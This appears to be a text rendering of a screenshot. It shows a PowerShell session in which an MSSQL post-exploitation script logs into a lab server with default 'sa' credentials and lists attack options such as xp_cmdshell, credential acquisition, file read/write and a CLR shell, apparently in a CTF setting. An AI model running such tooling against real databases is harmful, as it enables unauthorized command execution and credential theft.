 Windows PowerShell
PS D:\tools\ctf\script\py\mssql利用> python .\mssql_shell.py -i 192.168.128.224 -u sa -a sa
[*] connect 192.168.128.224:1433 sucess
HostName:DESKTOP-FHRQ1UB Current_user:sa IS_DBA:1 DBNAME:master DB_VER:Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.3
4 (X64)
Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
0.exit
1.xp_cmdshell (Easy to be killed by antivirus)
2.startup_components
3.Custom execution sql
4.Credentials acquisition
5.write file
6.read file
7.com_run_execute (Easy to be killed by antivirus)
8.enumerate database
9.sql tools clr install
10.sql tools clr uninstall
11.clr shell
>